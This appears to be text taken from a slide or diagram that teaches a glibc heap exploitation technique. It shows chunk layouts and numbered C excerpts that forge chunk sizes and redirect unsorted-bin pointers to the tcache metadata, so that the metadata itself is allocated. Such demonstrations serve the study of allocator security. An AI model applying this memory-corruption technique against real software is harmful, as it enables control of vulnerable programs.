 ....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(tcache)
prev_size
metadata
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);